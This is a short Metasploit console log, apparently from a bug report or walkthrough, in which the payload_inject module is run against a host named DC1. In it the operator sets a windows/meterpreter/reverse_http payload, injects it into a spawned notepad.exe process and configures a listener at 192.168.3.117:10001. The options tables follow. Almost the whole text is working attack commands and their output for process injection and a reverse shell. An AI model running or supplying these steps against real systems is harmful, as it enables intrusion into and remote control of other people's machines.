 msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > run
[*] Running module against DC1
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2104
msf5 exploit(windows/local/payload_inject) > options
Module options (exploit/windows/local/payload_inject):
   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   NEWPROCESS  false            no        New notepad.exe to inject to
   PID                          no        Process Identifier to inject of process to inject payload.
   SESSION     1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_http):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.3.117    yes       The local listener hostname
   LPORT     10001            yes       The local listener port
   LURI                       no        The HTTP Path
   **DisablePayloadHandler: True   (RHOST and RPORT settings will be ignored!)**